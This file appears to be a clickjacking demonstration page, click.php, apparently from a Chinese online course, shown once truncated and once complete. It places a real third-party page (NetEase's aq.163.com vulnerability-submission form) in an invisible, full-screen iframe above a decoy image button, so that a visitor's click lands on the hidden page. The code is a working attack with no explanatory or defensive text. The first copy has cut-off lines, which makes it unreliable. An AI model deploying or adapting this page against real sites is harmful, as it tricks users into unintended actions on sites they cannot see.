 云课堂
click.php
1 <!DOCTYPE HTML>
2 <html>
3 <meta http-equiv="Content-Type" content="text/htm
4 <head>
5 <title>点击劫持</title>
6 <style>
7 html,body,iframe{
8 display: block;
9 height: 100%;
10 width: 100%;
11 margin: 0;
12 padding: 0;
13 border:none;
14 }
15 iframe{
16 opacity:0;
17 filter:alpha(opacity=30); /* IE */
18 -moz-opacity:0.3; /* Moz + FF */
19 opacity: 0.3; /* 支持CSS3的浏览器（FF
20 position:absolute;
21 z-index:2;
22 }
23 button{
24 position:absolute;
25 top: -5px;
26 left: 875px;
27 z-index: 1;
28 width: 72px;
29 height: 26px;
30 }
31 </style>
32 </head>
33 <body>
34 <button><img src="images/click.png"></b
35 <iframe src="http://aq.163.com/module/h
36 </body>
37 </html>
click.php
1 <!DOCTYPE HTML>
2 <html>
3 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
4 <head>
5 <title>点击劫持</title>
6 <style>
7 html,body,iframe{
8 display: block;
9 height: 100%;
10 width: 100%;
11 margin: 0;
12 padding: 0;
13 border:none;
14 }
15 iframe{
16 opacity:0;
17 filter:alpha(opacity=0); /* IE */
18 -moz-opacity:0; /* Moz + FF */
19 opacity: 0; /* 支持CSS3的浏览器（FF 1.5也支持）*/
20 position:absolute;
21 z-index:2;
22 }
23 button{
24 position:absolute;
25 top: -5px;
26 left: 875px;
27 z-index: 1;
28 width: 72px;
29 height: 26px;
30 }
31 </style>
32 </head>
33 <body>
34 <button><img src="images/click.png"></button>
35 <iframe src="http://aq.163.com/module/hole/hole-submit.html"></iframe>
36 </body>
37 </html>